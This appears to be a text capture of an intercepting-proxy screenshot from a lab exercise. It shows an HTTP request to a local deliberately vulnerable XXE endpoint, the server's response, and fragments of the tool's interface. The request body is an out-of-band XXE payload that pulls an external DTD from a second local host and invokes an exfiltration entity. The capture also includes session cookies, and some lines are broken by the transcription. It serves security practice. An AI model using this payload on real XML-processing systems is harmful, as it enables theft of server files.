 POST http://127.0.0.1:5555/xxe/xmlReader/vuln HTTP/1.1
Host: 127.0.0.1:5555
sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Cookie: DG_USER_ID_ANONYMOUS=168c6105b6424140954895007a49f758; DG_DETECTED_VERSION=5.2.0; satoken=
4da44e94-a4f2-4fb6-85e6-f31a0fb7e1ad; Hm_lvt_a4980171086658b20eb2d9b523ae1b7b=1747659155;
Hm_lvt_f8cddee34ca21f05373a9388cfdd798b=1747724191; JSESSIONID=79BC5C834E5584CEB6C55BD8F956B29E;
XSRF-TOKEN=e330d239-3200-41ac-8079-ae0d0b2b332d; remember-me=
YWRtaW46MTc0OTg4NjczNzYzMzo3NjkyY2JkYTYxMmQ0ZDc3YWIxNGFhOTdlMzIxMTkzNw
Connection: keep-alive
Content-Type: application/xml
Content-Length: 161
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://127.0.0.1:7766/1.dtd">
%remote;
]>
<convert>
&exfil;
</convert>
Search
0 highlights
1 HTTP/1.1 200
2 Connection: close
3 Content-Length: 10
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Content-Type: text/html;charset=UTF-8
6 Date: Sat, 31 May 2025 09:53:12 GMT
7 Expires: 0
8 Pragma: no-cache
9 Set-Cookie: XSRF-TOKEN=;Max-Age=0;path=/;HttpOnly
10 Set-Cookie: XSRF-TOKEN=af45e53f-0613-43be-a3df-6777e4dfd91b;path=/;HttpOnly
11 Set-Cookie: JSESSIONID=0C70B0EA62860C8443B4D06788C2B9A3;path=/;HttpOnly
12 X-Application-Context: application:5555
13 X-Content-Type-Options: nosniff
14 X-Frame-Options: DENY
15 X-Xss-Protection: 1; mode=block
16
17 xxe except
Search
0 highlights
Request query parameters 0
Request cookies 8
Request headers 17
Response headers 14
pector
Notes
ne
566 bytes | 897 millis
vent log (6)
All issues (76)
Memory: 349.4MB